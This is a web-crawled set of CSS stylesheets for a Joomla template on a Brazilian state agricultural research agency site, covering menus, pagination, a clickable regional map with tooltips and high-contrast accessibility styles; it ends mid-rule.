.zo2-socialshares-floatbar {
  background: none repeat scroll 0 0 padding-box #FFFFFF;
  border: 1px solid #BBBBBB;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 1px 0 15px rgba(0,0,0,0.2);
  -moz-box-shadow: 1px 0 15px rgba(0,0,0,0.2);
  box-shadow: 1px 0 15px rgba(0,0,0,0.2);
  font: 10px/16px Arial;
  min-width: 55px;
  padding: 5px;
  text-align: center;
  position: fixed;
  top: 195px;
  margin-left: -100px;
  width: 70px;
  z-index: 999;
}
.zo2-socialshares-horizontal {
  display: inline-block;
  margin: 10px 0;
}
.zo2-socialshares-horizontal > div {
  display: inline-block;
  float: left;
  margin: 0 10px;
}
.pagination {
  display: block;
  text-align: center;
}
.pagination .pagination-list {
  clear: both;
}
.pagination li {
  display: inline-block;
  margin: 0 3px;
}
.pagination li span,
.pagination li a {
  min-width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #f3f3f3;
  color: #3f3f3f;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0 !important;
}
.pagination li:hover a {
  background-color: #7fbe54;
  color: #fff;
}
.pagination li.active span {
  background-color: #7fbe54;
  color: #fff;
}
.tag {
  color: inherit;
}
.rtl #top-search form:before {
  left: 25px;
  right: auto;
}
.rtl .zo2-megamenu .dropdown-menu .mega-nav > li a:before {
  right: 0;
  left: auto;
}
.rtl .latest-news .thumb {
  float: right;
}
.rtl .latest-news .desc {
  margin-left: 0;
  margin-right: 100px;
}
.rtl .zo2-socialshares-floatbar {
  margin-left: 0;
  margin-right: -100px;
}
.rtl .form-horizontal .control-label {
  text-align: right !important;
}
.rtl .pull-left {
  float: right !important;
}
.rtl .pull-right {
  float: left !important;
}
.rtl .media>.pull-left {
  margin: 0 0 0 10px;
}
.rtl [class^="zt-icon-"] li:before,
.rtl [class*=" zt-icon-"] li:before {
  margin: 0 0 0 5px;
}
.rtl .zt-box-info:before,
.rtl .zt-box-warning:before,
.rtl .zt-box-stickynote:before,
.rtl .zt-box-upload:before,
.rtl .zt-box-download:before {
  margin: 0 0 0 10px;
}
.rtl .box-color ul.weblinks li:hover a,
.rtl .box-color ul.menu li:hover a,
.rtl .box-color ul.weblinks li.active a,
.rtl .box-color ul.menu li.active a {
  margin: 0 10px 0 0;
}
.rtl .nav-parent > .nav-oc-toggle {
  right: auto;
  left: 5px;
}
.rtl .offcanvas .sidebar-close {
  right: auto;
  left: 0;
  float: left;
}
.rtl #zo2-bottom2 address i {
  padding: 0 0 0 15px;
}
.pesquisa {
  padding: 45px 0;
}
.custompesquisa {
  padding: 40px 0 0;
}
.com_docman.mod_docman ul li a {
  border-radius: none;
  line-height: 24px;
}
#menu-top {
  margin-top: 20px;
}
#menu-top ul.menu li {
  display: inline-block;
}
#menu-top ul.menu li {
  font-size: 12px;
  line-height: 12px;
}
#menu-top ul.menu li:first-child:after {
  content: "";
}
#menu-top ul.menu li:after {
  content: "|";
  float: left;
  margin: -22px 0;
}
#menu-top ul.menu li a {
  padding: 9px !important;
}
#menu-top ul.menu li a:hover,
#menu-top ul.menu li a:active,
#menu-top ul.menu li.active a {
  background-color: #666666;
  color: #fff;
  font-weight: bold;
}
#zo2-bottom1 h3 {
  background-color: #666666;
  color: #fff;
  padding: 5px 10px;
}
ul.newsflash-horiz .item-image img {
  border-radius: 20px;
  display: block;
  box-shadow: 0 0 4px rgba(0,0,0,0.5);
  -moz-box-shadow: 0 0 4px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.5);
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/custom.css
body_size: 6879
content:
/*Mapa dos pÃƒÂ³los Grande*/

div.custom ul#mapa-polo { 
position:relative;
list-style:none;
padding:0;
margin:0;
height:380px;
background:#fff url(../images/mapa-polos.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela25px.png") no-repeat;
width: 25px;
height: 25px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}

/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo a.markpolo1{top:40px;left:225px;}
div.custom ul#mapa-polo a.markpolo2{top:90px;left:197px;}
div.custom ul#mapa-polo a.markpolo3{top:110px;left:169px;}
div.custom ul#mapa-polo a.markpolo4{left: 143px;top: 142px;}
div.custom ul#mapa-polo a.markpolo5{top:45px;left:320px;}
div.custom ul#mapa-polo a.markpolo6{top:86px;left:285px;}
div.custom ul#mapa-polo a.markpolo7{top:147px;left:278px;}
div.custom ul#mapa-polo a.markpolo8{top:180px;left:245px;}
div.custom ul#mapa-polo a.markpolo9{top:115px;left:397px;}
div.custom ul#mapa-polo a.markpolo10{top:115px;left:343px;}
div.custom ul#mapa-polo a.markpolo11{top:182px;left:344px;}
div.custom ul#mapa-polo a.markpolo12{top:230px;left:305px;}
div.custom ul#mapa-polo a.markpolo13{top:174px;left:412px;}
div.custom ul#mapa-polo a.markpolo14{top:226px;left:412px;}
div.custom ul#mapa-polo a.markpolo15{top:282px;left:350px;}
div.custom ul#mapa-polo a.markpolo16{top:200px;left:480px;}

div.custom ul#mapa-polo a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo a.markpolo1:hover span, 
div.custom ul#mapa-polo a.markpolo2:hover span,  
div.custom ul#mapa-polo a.markpolo3:hover span,
div.custom ul#mapa-polo a.markpolo4:hover span,  
div.custom ul#mapa-polo a.markpolo5:hover span,  
div.custom ul#mapa-polo a.markpolo6:hover span, 
div.custom ul#mapa-polo a.markpolo7:hover span, 
div.custom ul#mapa-polo a.markpolo8:hover span, 
div.custom ul#mapa-polo a.markpolo9:hover span, 
div.custom ul#mapa-polo a.markpolo10:hover span, 
div.custom ul#mapa-polo a.markpolo11:hover span, 
div.custom ul#mapa-polo a.markpolo12:hover span, 
div.custom ul#mapa-polo a.markpolo13:hover span, 
div.custom ul#mapa-polo a.markpolo14:hover span, 
div.custom ul#mapa-polo a.markpolo15:hover span, 
div.custom ul#mapa-polo a.markpolo16:hover span{ 
width:160px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom li>a.markpolo1:hover span, 
div.custom li>a.markpolo2:hover span,  
div.custom li>a.markpolo3:hover span, 
div.custom li>a.markpolo4:hover span,  
div.custom li>a.markpolo5:hover span, 
div.custom li>a.markpolo6:hover span, 
div.custom li>a.markpolo7:hover span, 
div.custom li>a.markpolo8:hover span, 
div.custom li>a.markpolo9:hover span, 
div.custom li>a.markpolo10:hover span, 
div.custom li>a.markpolo11:hover span, 
div.custom li>a.markpolo12:hover span, 
div.custom li>a.markpolo13:hover span, 
div.custom li>a.markpolo14:hover span, 
div.custom li>a.markpolo15:hover span, 
div.custom li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom a.markpolo1:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo2:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo3:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo4:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo5:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo6:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo7:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo8:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo9:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo10:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo11:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo12:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo13:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo14:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo15:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo16:hover {border:none;top:70px;left:187px;}

/*Mapa dos pÃƒÂ³los pequeno*/

div.custom ul#mapa-polo-peq { 
position:relative;
list-style:none;
padding:0;
margin:0;
width: 270px;
height:206px;
background:transparent url(../images/mapa-polos-peq.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo-peq a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela20px.png") no-repeat;
width: 20px;
height: 20px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}
/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo-peq a.markpolo1{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3{top:54px;left:47px;}
div.custom ul#mapa-polo-peq a.markpolo4{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5{top:22px;left:131px;}
div.custom ul#mapa-polo-peq a.markpolo6{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9{top:44px;left:170px;}
div.custom ul#mapa-polo-peq a.markpolo10{top:57px;left:144px;}
div.custom ul#mapa-polo-peq a.markpolo11{top:91px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo12{top:124px;left:124px;}
div.custom ul#mapa-polo-peq a.markpolo13{top:85px;left:182px;}
div.custom ul#mapa-polo-peq a.markpolo14{top:119px;left:179px;}
div.custom ul#mapa-polo-peq a.markpolo15{top:148px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo16{top:100px;left:222px;}

div.custom ul#mapa-polo-peq a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq a.markpolo3:hover span,
div.custom ul#mapa-polo-peq a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq a.markpolo5:hover span,  
div.custom ul#mapa-polo-peq a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq a.markpolo16:hover span{ 
width:140px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom ul#mapa-polo-peq li>a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo3:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo5:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2:hover{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3:hover{top:54px;left:47px;}
div.custom ul#mapa-polo-peq a.markpolo4:hover{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5:hover{top:22px;left:111px;}
div.custom ul#mapa-polo-peq a.markpolo6:hover{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7:hover{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8:hover{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9:hover{top:44px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo10:hover{top:57px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo11:hover{top:91px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo12:hover{top:124px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo13:hover{top:85px;left:112px;}
div.custom ul#mapa-polo-peq a.markpolo14:hover{top:119px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo15:hover{top:148px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo16:hover{top:100px;left:110px;}

/*alteraÃƒÂ§ÃƒÂµes template geral*/
.logo_normal img {
    width: 100% !important;
    height: 100% !important;
}
#zo2-header {
    padding: 0;
}
section.col-md-2.visible-xs.visible-sm.visible-md.visible-lg.col-sm-3.col-xs-10.mobile-logo {
    top: -32px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7;
    background: #AA0012;
    border-radius: 5px;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a {
    color: #fff;
}
nav.zo2-menu .navbar-nav > li >a {
    color: #ffffff;
    font-size: 14px;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 10px;
}
/*.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
     border-top: 1px solid #FFF; 
    background-color: #AA0012;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #D6D6D6 !important;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #D6D6D6 !important;
}
span.dropdown-toggle {
    color: #ffffff;
    font-size: 14px;
    line-height: 20px;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #D6D6D6 !important;
}
.zo2-megamenu .dropdown-menu .mega-nav > li a:before {
    display: none;
}
*/
#zo2-bottom2 {
    background-color: transparent;
    color: #000;
    padding: 50px 0;
} 
#zo2-bottom2 a {
    color: rgb(0, 51, 153);
    font-size:14px;
}
.koowa .mod_docman ul li .koowa_header .label {
     display: none;
}
.btn-primary {
    color: #fff;
    background-color: #999999;
    border-color: #999999;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #555;
    border-color: #999999;
}
.accordion-inner li {
    padding: 5px;
}
#pesquisa-lateral a.accordion-toggle {
    background-color: #D6D6D6;
    border-radius: 2px;
    padding: 5px;
}
.accordion-group {
    padding: 10px;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #AA0012;
    border-color: #AA0012;
    cursor: default;
}
.pagination li.active span {
    background-color: #AA0012;
    color: #fff;
}
.blog .article_content .article_icon {
    background: #AA0012;
}

.blog .article_content {
    border-top: 3px solid #AA0012;
}
.nn_sliders.accordion>.accordion-group.active>.accordion-heading>a.accordion-toggle {
    background-color: #f8f8f8;
    color: #AA0012;
    
}

#mod-finder-searchform.form-search button {
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.finder.pesquisa-site {
    width: 100%;
}
#mod-finder-searchform.form-search input.input-medium {
    width: 85%;
    padding: 10px 3px;
  border-radius: 5px;

}
* { margin:0; padding:0; }
body { margin:0; padding:0; font-family: Verdana, Geneva, sans-serif; font-size:12px; color:#333; }
.clear { clear:both; }
img { border:0; }
.zeraMarginRight { margin-right:0px !important; }
.zeraBorder { border:0px !important; }
a { text-decoration:none; color:#383938; }
a:hover { color:#5f5f5e; text-decoration:none; }

.fontBold { font-weight:bold !important; }

#container { width:100%; margin:0 auto; }

/*============= HEADER ==============*/

#header {width:100%;float:left;margin-bottom: 10px; }

#barraHeader {
    width: 100%;
    float: left;
    color: #fff;
    margin-top: -40px;
    margin-bottom: 20px;
}
#barraHeader #bandeira { width:137px; height:103px; float:left; margin:-19px 0 0 0; }
#barraHeader #textos { width:630px; float:left; margin:24px 0 0 0; }
#barraHeader #textos h1 {
    font-size: 1.6em;
    font-weight: bold;
    margin-top: 0;
    color: #fff;
}   
#barraHeader #logo_governo { width:154px; height:51px; float:right; margin:23px 17px 0 0; }

/*============= HEADER + CIMA ==============*/

#header #contHeader {width:100%;height:25px;float:left;margin:0 0 10px 0;color:#4b4b4b;font-size:10px;font-weight:bold;}
#header #contHeader ul {width:100%;height:25px;list-style:none;text-align:right;padding-right: 20px;}
#header #contHeader ul li {height:25px;line-height:25px;display:inline;list-style:none;font-weight: bold;/* padding-right: 20px; */}
#header #contHeader ul li a { text-decoration:none; color:#4b4b4b; }

/*============= HEADER + MENU ==============*/

#header #menu { width:100%; height:50px; float:left; background:url(../images/bg_menu.jpg); }
#header #menu ul { width:958px; list-style:none; float:left; border:1px solid #dddddd; }
#header #menu ul li { border-right:1px solid #dddddd; float:left; font-size:11px; color:#383838; padding:0 57.9px; margin:0; height:50px; line-height:50px; text-align:center; }
#header #menu ul li:hover { background:#eee; }
#header #menu ul li a { padding:0; text-decoration:none; font-weight:bold; color:#383838; display:block; }

/*============= BARRA ACESSIBILIDADE ==============*/

#header #barraAcessibilidade { width:100%; height:40px; margin:0px 0 0 0; padding:0; float:left; }
#header #barraAcessibilidade #divCadeirante { width:300px; height:38px; line-height:36px; float:left; padding:0; text-align:left; font-size:14px; font-weight:bold; color:#9e9e9e; }
#header #barraAcessibilidade #divCadeirante img { margin:5px 10px 0 0; float:left; }

#header #barraAcessibilidade #divFuncAcess { width:190px; float:left; margin:6px 0 0 225px; }
#header #barraAcessibilidade #divFuncAcess a { width:30px; height:30px; float:left; margin-right:5px; cursor:pointer; }

#header #barraAcessibilidade #linksGoverno { border:0; width:100%; padding:10px 3px; *height:36px; *line-height:-36px; color:#fff; font-weight:bold; font-size:11px; text-align:left; float:left; margin:0 15px 0 0; background:#808080 !important;    border-radius: 5px;
 }

#header #barraAcessibilidade #divBusca { width:224px; height:36px; float:left; margin:0; background: url(../images/bg_busca_header.jpg) no-repeat left; }
#header #barraAcessibilidade #divBusca #inputBusca { width:170px; height:30px; line-height:30px; border:0; margin:4px 0 0 14px; float:left; background:none; color:#929292; font-size:11px; }
#header #barraAcessibilidade #divBusca #btbusca { width:40px; height:36px; border:0; margin:0; background:url(../images/lupa.jpg) no-repeat; float:left; cursor:pointer; }

#header #barraAcessibilidade #headerRedes { float:right; margin:7px 0 0 0; }
#header #barraAcessibilidade #headerRedes img { float:left; margin-left:5px;  }
#footer {
    width: 100%;
    float: left;
    background-color: #f2f2f2;
    padding: 0;
    padding-top: 20px;
}
#footer #footerEnd {
    float: left;
    width: 390px;
    min-height: 48px;
    padding: 0 0 0 43px;
    margin: 10px 0 0px 10px;
    font-size: 12px;
    color: #4b4b4b;
    background: url(../images/icon_end_footer.png) no-repeat left top;
}
#footer #footerEnd h2 {
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}
#footer #validation {
    float: right;
    margin-right: 30px;
}
#barraAmarelaFooter {
    width: 100%;
    height: 80px;
    float: left;
    background: #015EAB;
}
#barraAmarelaFooter #bandeira {
    width: 137px;
    float: left;
    margin: -23px 0 0 0;
}
#barraAmarelaFooter #logo_governo {
    margin: 10px 25px 0 0;
    float: right;
}
.jfontsize-button {
    font: bold 12px arial;
    padding: 5px;
    border: none;
}
.jfontsize-button:hover {
    text-decoration: none;
    background: none;
    color: none;
    border: none;
}
@media (max-width: 767px){
nav.zo2-menu {
    background-color: transparent !important;
    border: none;
    min-height: inherit;

}
header#header_logo {
    width: 50%;
}
  #barraHeader {
    margin-top: -40px;
}
  #footer #footerEnd {
    width: 100%;
  }
#barraAmarelaFooter #logo_governo {
    width: 50%;
}
  img.logo_apata {
    width: 65px;
    height: auto;
    text-align: center;
     margin-right: 0px !important; 
}
img.logo_governo {
    width: 90px;
}
body .mobile-logo {
    float: left;
}
  #mod-finder-searchform.form-search button {
    position: relative;
 }
}
body.highcontrast .container,
body.highcontrast fieldset, 
body.highcontrast .article_content,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
    background: #383838;
    color: #fff !important;
}
body.highcontrast a,body.highcontrast #header #contHeader ul li a,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

    color: #fff !important;
}
.highcontrast a, {
    color: #F8C71D;
}
/*.highcontrast .navbar-default .navbar-collapse, .navbar-default .navbar-form {
background: #383838;
   border: 1px solid #F8C71D;
}
.highcontrast nav.zo2-menu .navbar-nav > li:hover {
   background: #383838;
}
.highcontrast nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #AA0012;
    background: #383838;
    border-color: #F8C71D;
}
.highcontrast .zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
    border-top: none;
    background-color: #383838;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
body.highcontrast .zo2-megamenu .mega-nav > li, .zo2-megamenu .dropdown-menu .mega-nav > li {
    list-style: none;
    margin-left: 0;
    border: 1px solid #F8C71D;
}
body.highcontrast .nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #383838;
    border: 1px;
}*/
body.highcontrast .mod_events_latest_first, body.highcontrast .mod_events_latest {
    background-color: #383838;
}
body.highcontrast #footer #validation , body.highcontrast #footer #validation a {
  color: #4b4b4b;
}

section#acessible {
    margin-bottom: 20px;
    margin-top: 10px;
}
.jfontsize{
  float: right;
}
p.newsflash-title {
    margin: 5px 0;
}
img.logo_apata {
    height: 65px;
    text-align: center;
    margin-right: 100px;
    margin-top: -5px;
}
.searchmod-finder-searchform  button {
  float: right;
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.searchmod-finder-searchform  {
    width: 100%;
}
.searchmod-finder-searchform  input {
    width: 81%;
    padding: 10px 3px;
  border-radius: 5px;

}
h3.moduletitle{
    position: relative;
    margin: 0 0 20px;
    padding-bottom: 8px;
    text-transform: uppercase;
    border-bottom: 1px solid /*#E76D0B*/ #AA0012;
        font-size: 14px;
        font-weight: bold;
}

h3.moduletitle > span{
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid /*#E76D0B*/ #AA0012;
    color: color: #333;
}  
/*#zo2-bottom2 h3.moduletitle {
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid #E76D0B;
    color: color: #333;
}  */
section#menutopo-home {
    background: -webkit-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -moz-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -o-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -ms-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    border-color: #e7e7e7;
        padding-right: 10px;
    padding-left: 10px;
    border-radius: 4px;
        border-color: #e7e7e7;
            min-height: 40px!important;
                border: 1px solid transparent;
}

section#menutopo-home > li > a{
    font-size: 13px;
    color: #777;
}
section#menutopo-home > li > a:hover, section#menutopo > li > a:focus{
    color: #333;
    background-color: transparent;
}
#menu-lateral .nav > li {
    display: inline;
}
.sm {
    position: relative;
    z-index: 999;
}

    .sm, .sm ul, .sm li {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
        line-height: normal;
        direction: ltr;
        text-align: left;
        -webkit-tap-highlight-color: rgba(0,0,0,0);
    }

.sm-rtl, .sm-rtl ul, .sm-rtl li {
    direction: rtl;
    text-align: right;
}

.sm > li > h1, .sm > li > h2, .sm > li > h3, .sm > li > h4, .sm > li > h5, .sm > li > h6 {
    margin: 0;
    padding: 0;
}

.sm ul {
    display: none;
}

.sm li, .sm a {
    position: relative;
}

.sm a {
    display: block;
}

    .sm a.disabled {
        cursor: not-allowed;
    }

.sm:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

.sm, .sm *, .sm *:before, .sm *:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sm-simple {

}

    .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active {
        padding: 13px 20px;
        padding-right: 58px;
        color: #555555;
        font-weight: normal;
        line-height: 1.1em;
        text-decoration: none;
    }

        .sm-simple a.current {
            background: #555555;
            color: white;
        }

        .sm-simple a.disabled {
            color: #cccccc;
        }

        .sm-simple a span.sub-arrow {
            position: absolute;
            top: 50%;
            margin-top: -17px;
            left: auto;
            right: 4px;
            width: 34px;
            height: 34px;
            overflow: hidden;
            font: bold 14px/34px monospace !important;
            text-align: center;
            text-shadow: none;
            background: rgba(0, 0, 0, 0.08);
        }

        .sm-simple a.highlighted span.sub-arrow:before {
            display: block;
            content: '-';
        }

    .sm-simple li {
        border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .sm-simple > li:first-child {
        border-top: 0;
    }

    .sm-simple ul {
        background: rgba(179, 179, 179, 0.1);
    }

        .sm-simple ul a, .sm-simple ul a:hover, .sm-simple ul a:focus, .sm-simple ul a:active {
            font-size: 14px;
            border-left: 8px solid transparent;
        }

        .sm-simple ul ul a,
        .sm-simple ul ul a:hover,
        .sm-simple ul ul a:focus,
        .sm-simple ul ul a:active {
            border-left: 16px solid transparent;
        }

        .sm-simple ul ul ul a,
        .sm-simple ul ul ul a:hover,
        .sm-simple ul ul ul a:focus,
        .sm-simple ul ul ul a:active {
            border-left: 24px solid transparent;
        }

        .sm-simple ul ul ul ul a,
        .sm-simple ul ul ul ul a:hover,
        .sm-simple ul ul ul ul a:focus,
        .sm-simple ul ul ul ul a:active {
            border-left: 32px solid transparent;
        }

        .sm-simple ul ul ul ul ul a,
        .sm-simple ul ul ul ul ul a:hover,
        .sm-simple ul ul ul ul ul a:focus,
        .sm-simple ul ul ul ul ul a:active {
            border-left: 40px solid transparent;
        }

@media (min-width: 768px) {
    /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
    /* start... (it's not recommended editing these rules) */
    .sm-simple ul {
        position: absolute;
        width: 12em;
    }

    .sm-simple li {
        float: left;
    }

    .sm-simple.sm-rtl li {
        float: right;
    }

    .sm-simple ul li, .sm-simple.sm-rtl ul li, .sm-simple.sm-vertical li {
        float: none;
    }

    .sm-simple a {
        white-space: nowrap;
    }

    .sm-simple ul a, .sm-simple.sm-vertical a {
        white-space: normal;
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        font-size: 14px;
        /* padding: 15px; */
        font-family: 'Arial', sans-serif;
        /* padding: 13px 4px 13px 10px !important; */
    }

    .sm-simple .sm-nowrap > li > a, .sm-simple .sm-nowrap > li > :not(ul) a {
        white-space: nowrap;
    }

    ul.menu-contato  {
        background: #eeeeee;
        font-size: 0.9em;
    }
    
    ul.menu-contato li {
        white-space: normal;
